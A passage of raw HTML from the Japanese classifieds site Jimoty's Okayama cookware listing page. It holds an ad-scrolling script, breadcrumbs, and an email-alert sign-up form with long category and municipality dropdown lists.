    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">岡山県 売ります・あげます 生活雑貨 &gt; 鍋、グリル一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/sale'>
売ります・あげます
</a>
</li>
<li>
<a href='/all/sale-hom'>
生活雑貨
</a>
</li>
<li>
<a href='/all/sale-hom/g-1354'>
調理器具
</a>
</li>
<li>
<a href='/all/sale-hom/g-1359'>
鍋、グリル
</a>
</li>
<li>
<span>
岡山県の鍋、グリル
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="NkFNHSRu6fWxUenyEaUxaJcxgUP/jWEHqI8mMEVN/FGCnbTuysQUBnJJ+TcKBt746cGYrIeBIS+sWGFdEX4knA==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
価格
</dt>
<dd>
<div>
<input checked='' id='search_condition_price_all' name='price' type='radio' value='0' />
<label for='search_condition_price_all'>設定しない</label>
</div>
<div>
<input id='search_condition_price_free' name='price' type='radio' value='1' />
<label for='search_condition_price_free'>無料の商品</label>
</div>
<div class='u-flex-container'>
<div class='u-margin-m-r'>
<input id='search_condition_price_range' name='price' type='radio' value='2' />
<label for='search_condition_price_range'>希望の価格帯の商品</label>
</div>
<div>
<div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="min" maxlength="8" class="conditional_required_min p-articles-new-arrival-price-width" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="max" maxlength="8" class="conditional_required_max p-articles-new-arrival-price-width" />
<span class='u-margin-xs-lr'>
円
</span>
</div>
</div>
</div>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="fur">家具</option>
<option value="ele">家電</option>
<option value="bic">自転車</option>
<option value="auto">車のパーツ</option>
<option value="bik">バイク</option>
<option value="inc">楽器</option>
<option value="tic">チケット</option>
<option value="hom">生活雑貨</option>
<option value="kid">子供用品</option>
<option value="toy">おもちゃ</option>
<option value="pcp">パソコン</option>
<option value="mob">携帯電話/スマホ</option>
<option value="boo">本/CD/DVD</option>
<option value="clo">服/ファッション</option>
<option value="sab">靴/バッグ</option>
<option value="cos">コスメ/ヘルスケア</option>
<option value="spo">スポーツ</option>
<option value="food">食品</option>
<option value="adl">お酒</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/okayama/sale-hom/g-1359" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="sale" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="okayama" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='fur_genres'>
<select name="genre_id" id="genre_fur"><option value="">ジャンルを選択</option><option value="1227">寝具</option>
<option value="1236">ベッド</option>
<option value="1245">椅子</option>
<option value="1255">テーブル</option>
<option value="1265">収納家具</option>
<option value="1287">ソファ</option>
<option value="1295">ダイニングセット</option>
<option value="1296">ドレッサー</option>
<option value="1297">照明器具</option>
<option value="1298">カーペット/マット/ラグ</option>
<option value="1299">カーテン、ブラインド</option>
<option value="1300">ファブリック、カバー</option>
<option value="1307">ミラー/鏡</option>
<option value="1308">時計</option>
<option value="1313">インテリア雑貨/小物</option>
<option value="1328">オフィス用家具</option>
<option value="1339">その他</option></select>
</div>
<div id='ele_genres'>
<select name="genre_id" id="genre_ele"><option value="">ジャンルを選択</option><option value="1067">季節、空調家電</option>
<option value="1085">生活家電</option>
<option value="1096">電話、ＦＡＸ</option>
<option value="1102">キッチン家電</option>
<option value="1124">美容家電</option>
<option value="1131">テレビ</option>
<option value="1143">映像プレーヤー、レコーダー</option>
<option value="1153">カメラ</option>
<option value="1167">オーディオ</option>
<option value="1181">ポータブルプレーヤー</option>
<option value="1187">ビデオカメラ、ムービーカメラ</option>
<option value="1188">プロジェクター、ホームシアター</option>
<option value="1189">望遠鏡、顕微鏡</option>
<option value="1195">その他</option></select>
</div>
<div id='bic_genres'>
<select name="genre_id" id="genre_bic"><option value="">ジャンルを選択</option><option value="1495">電動アシスト自転車</option>
<option value="1496">折りたたみ自転車</option>
<option value="1497">ロードバイク</option>
<option value="1498">マウンテンバイク</option>
<option value="1499">クロスバイク</option>
<option value="1500">BMX</option>
<option value="1501">三輪車</option>
<option value="1502">一輪車</option>
<option value="1503">その他</option></select>
</div>
<div id='auto_genres'>
<select name="genre_id" id="genre_auto"><option value="">ジャンルを選択</option><option value="2429">タイヤ、ホイール</option>
<option value="2430">カーナビ、テレビ</option>
<option value="2431">カーオーディオ</option>
<option value="2432">ETC</option>
<option value="2433">パーツ</option>
<option value="2434">内装、インテリア</option>
<option value="2435">セーフティ、チャイルドシート</option>
<option value="2436">外装、車外用品</option>
<option value="2437">キャリア、ラック</option>
<option value="2438">アクセサリー</option>
<option value="2439">セキュリティ用品</option>
<option value="2440">メンテナンス用品</option>
<option value="2441">その他</option></select>
</div>
<div id='bik_genres'>
<select name="genre_id" id="genre_bik"><option value="">ジャンルを選択</option><option value="1504">ホンダ</option>
<option value="1505">ヤマハ</option>
<option value="1506">カワサキ</option>
<option value="1507">スズキ</option>
<option value="1508">その他</option></select>
</div>
<div id='inc_genres'>
<select name="genre_id" id="genre_inc"><option value="">ジャンルを選択</option><option value="1580">弦楽器、ギター</option>
<option value="1581">鍵盤楽器、ピアノ</option>
<option value="1582">打楽器、ドラム</option>
<option value="1583">管楽器、笛、ハーモニカ</option>
<option value="1584">電子楽器</option>
<option value="1585">エフェクター、PA機器</option>
<option value="1586">アンプ</option>
<option value="1587">DJギア</option>
<option value="1588">MIDI関連機器</option>
<option value="1589">アクセサリー</option>
<option value="1590">教則本</option>
<option value="1591">その他</option></select>
</div>
<div id='tic_genres'>
<select name="genre_id" id="genre_tic"><option value="">ジャンルを選択</option><option value="1469">コンサート</option>
<option value="1470">スポーツ</option>
<option value="1471">演劇</option>
<option value="1472">映画</option>
<option value="1473">商品券/ギフトカード</option>
<option value="1474">プリペイドカード</option>
<option value="1475">テーマパーク/遊園地</option>
<option value="1476">宿泊券/旅行券</option>
<option value="1477">飛行機</option>
<option value="1478">新幹線/鉄道切符</option>
<option value="1479">バス</option>
<option value="1480">その他</option></select>
</div>
<div id='hom_genres'>
<select name="genre_id" id="genre_hom"><option value="">ジャンルを選択</option><option value="1340">食器</option>
<option value="1354">調理器具</option>
<option value="1373">家庭用品</option>
<option value="1384">洗濯用品</option>
<option value="1397">芳香剤、消臭剤</option>
<option value="1398">掃除用具</option>
<option value="1406">防災、セキュリティ</option>
<option value="1407">手帳</option>
<option value="1408">個人用印鑑</option>
<option value="1409">冠婚葬祭</option>
<option value="1410">アルバム</option>
<option value="1411">年中行事用品</option>
<option value="1418">ラッピング用品</option>
<option value="1427">ノベルティグッズ</option>
<option value="1428">その他</option></select>
</div>
<div id='kid_genres'>
<select name="genre_id" id="genre_kid"><option value="">ジャンルを選択</option><option value="1429">ベビー用品</option>
<option value="1448">キッズ用品</option>
<option value="1457">マタニティ用品</option>
<option value="1458">産後用品</option>
<option value="1468">その他</option></select>
</div>
<div id='toy_genres'>
<select name="genre_id" id="genre_toy"><option value="">ジャンルを選択</option><option value="1509">テレビゲーム</option>
<option value="1522">ポータブルゲーム</option>
<option value="1530">フィギュア</option>
<option value="1531">おもちゃ</option>
<option value="1554">模型、プラモデル</option>
<option value="1555">ラジコン</option>
<option value="1556">ミニカー</option>
<option value="1557">カードゲーム</option>
<option value="1563">花火</option>
<option value="1564">ボードゲーム</option>
<option value="1565">囲碁、将棋、麻雀</option>
<option value="1566">パズル</option>
<option value="1567">パーティグッズ</option>
<option value="1568">ダーツ</option>
<option value="1569">ビリヤード</option>
<option value="1570">子供用自転車</option>
<option value="1571">幼児用自転車</option>
<option value="1572">三輪車</option>
<option value="1573">一輪車</option>
<option value="1574">車用ジュニアシート</option>
<option value="1575">ひな人形</option>
<option value="1576">五月人形</option>
<option value="1577">かぶと</option>
<option value="1578">こいのぼり</option>
<option value="1579">その他</option></select>
</div>
<div id='pcp_genres'>
<select name="genre_id" id="genre_pcp"><option value="">ジャンルを選択</option><option value="1196">タブレットPC</option>
<option value="1197">iPad</option>
<option value="1198">ノートパソコン</option>
<option value="1199">デスクトップパソコン</option>
<option value="1200">Mac</option>
<option value="1201">プリンター</option>
<option value="1202">周辺機器</option>
<option value="1203">PCパーツ</option>
<option value="1204">パソコンソフト</option>
<option value="1205">OA用品</option>
<option value="1206">メモリーカード</option>
<option value="1207">PDA</option>
<option value="1208">その他</option></select>
</div>
<div id='mob_genres'>
<select name="genre_id" id="genre_mob"><option value="">ジャンルを選択</option><option value="1209">ドコモ</option>
<option value="1213">au</option>
<option value="1218">ソフトバンク</option>
<option value="1222">ウィルコム</option>
<option value="1223">イー・モバイル</option>
<option value="1224">ディズニー・モバイル</option>
<option value="1225">携帯アクセサリー</option>
<option value="1226">その他</option></select>
</div>
<div id='boo_genres'>
<select name="genre_id" id="genre_boo"><option value="">ジャンルを選択</option><option value="1606">文芸</option>
<option value="1607">マンガ、コミック、アニメ</option>
<option value="1608">ビジネス、経済</option>
<option value="1609">パソコン</option>
<option value="1610">写真集</option>
<option value="1611">ゲーム攻略本</option>
<option value="1612">雑誌</option>
<option value="1613">参考書</option>
<option value="1614">語学、辞書</option>
<option value="1615">医学、薬学、看護</option>
<option value="1616">絵本</option>
<option value="1617">就職、資格</option>
<option value="1618">理学、工学</option>
<option value="1619">歴史、心理、教育</option>
<option value="1620">楽譜、音楽書</option>
<option value="1621">電子書籍</option>
<option value="2449">CD</option>
<option value="2467">DVD/ブルーレイ</option>
<option value="1622">その他</option></select>
</div>
<div id='clo_genres'>
<select name="genre_id" id="genre_clo"><option value="">ジャンルを選択</option><option value="804">ジャケット</option>
<option value="805">トレーナー</option>
<option value="806">ジャンパー</option>
<option value="807">ブラウス</option>
<option value="808">ボレロ</option>
<option value="809">パンツ</option>
<option value="810">セーター</option>
<option value="811">パーカー</option>
<option value="812">ブルゾン</option>
<option value="813">コート</option>
<option value="814">シャツ</option>
<option value="815">カットソー</option>
<option value="816">Tシャツ</option>
<option value="817">ポロシャツ</option>
<option value="818">カーディガン</option>
<option value="819">ワンピース</option>
<option value="820">スカート</option>
<option value="821">ボトムス</option>
<option value="822">ジーンズ/デニム</option>
<option value="823">スーツ</option>
<option value="824">ドレス</option>
<option value="826">毛皮</option>
<option value="827">ニット</option>
<option value="828">着物</option>
<option value="2481">アクセサリー</option>
<option value="2503">小物</option>
<option value="829">その他</option></select>
</div>
<div id='sab_genres'>
<select name="genre_id" id="genre_sab"><option value="">ジャンルを選択</option><option value="2548">靴</option>
<option value="2531">バッグ</option></select>
</div>
<div id='cos_genres'>
<select name="genre_id" id="genre_cos"><option value="">ジャンルを選択</option><option value="1592">化粧品</option>
<option value="1593">スキンケア</option>
<option value="1594">フェイスケア</option>
<option value="1595">メイクアップ</option>
<option value="1596">ネイル</option>
<option value="1597">ボディケア</option>
<option value="1598">ヘアケア</option>
<option value="1599">香水</option>
<option value="1600">アロマ</option>
<option value="2478">マッサージ器</option>
<option value="2479">ダイエットグッズ</option>
<option value="2480">健康食品</option>
<option value="1601">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1650">スポーツウェア</option>
<option value="1653">ゴルフ</option>
<option value="1654">スノーボード</option>
<option value="1655">スキー</option>
<option value="1656">ランニング、ジョギング</option>
<option value="1657">サッカー</option>
<option value="1658">フットサル</option>
<option value="1659">野球</option>
<option value="1660">ソフトボール</option>
<option value="1661">テニス</option>
<option value="1662">バスケットボール</option>
<option value="1663">ストリートスポーツ</option>
<option value="1664">マリンスポーツ</option>
<option value="1665">水泳</option>
<option value="1666">武道、格闘技</option>
<option value="1674">フィットネス、トレーニング</option>
<option value="1675">その他</option></select>
</div>
<div id='food_genres'>
<select name="genre_id" id="genre_food"><option value="">ジャンルを選択</option></select>
</div>
<div id='adl_genres'>
<select name="genre_id" id="genre_adl"><option value="">ジャンルを選択</option><option value="2716">ビール</option>
<option value="2717">カクテル・チューハイ</option>
<option value="2718">焼酎</option>
<option value="2719">日本酒</option>
<option value="2720">ワイン</option>
<option value="2721">ウイスキー</option>
<option value="2722">ブランデー</option>
<option value="2723">リキュール</option>
<option value="2584">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
